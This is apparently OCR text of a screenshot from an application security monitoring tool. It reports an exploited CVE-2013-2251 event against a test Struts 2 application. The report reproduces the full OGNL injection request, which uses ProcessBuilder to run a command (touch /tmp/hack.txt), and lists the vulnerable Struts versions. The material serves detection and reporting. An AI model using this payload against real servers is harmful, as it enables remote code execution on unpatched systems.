 0:0:0:0:0:0:0:1
EXPLOITED
contrast-screener-servlet
ErikTomcat
CVE-2013-2251
5 days ago
/contrast-scr...
redirect:%{(new java.la
ng.ProcessBuilder(new
java.lang.String[]{'touc
h',' ','/tmp/hack.txt'})).sta
rt()}
CVE-2013-2251 Event from 0:0:0:0:0:0:0:1 (guest)
EXPLOITED When: 10/26/2017 02:10 PM URL: /contrast-screener-struts-2.2.1/tests/struts2/1
+ Add Exclusion
Overview Details Request Discussion 0
We observed an attack against CVE-2013-2251 enter the application through the HTTP Request Parameter "redirect:%{(new&nbsp;java.lang.ProcessBuilder(new&nbsp;ja...":
GET /contrast-screener-struts-2.2.1/tests/struts2/1?redirect:%25{(new+java.lang.ProcessBuilder(new+java.lang.String[]{%27touch%27,%27%20%27,%27/tm
p/hack.txt%27})).start()}= HTTP/1.0
This attack tricks Struts 2"s OGNL features into perform remote code execution in the following versions of Struts 2:
• 2.0.0 - 2.3.15
The application under attack, contrast-screener-struts-2.2.1, uses struts2-core-2.2.1.jar, which is vulnerable to this attack.
We did not block this attack because blocking was not enabled for contrast-screener-struts-2.2.1 on ErikTomcat.